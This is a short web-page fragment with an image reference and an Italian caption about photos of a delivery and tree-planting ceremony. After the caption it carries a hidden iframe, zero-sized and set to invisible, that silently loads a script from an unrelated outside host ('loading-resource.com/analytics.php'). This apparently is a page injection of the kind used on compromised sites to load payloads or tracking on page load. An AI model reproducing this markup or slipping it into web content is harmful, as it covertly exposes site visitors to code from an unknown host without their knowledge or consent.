Due immagini della cerimonia di consegna e piantumazione<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>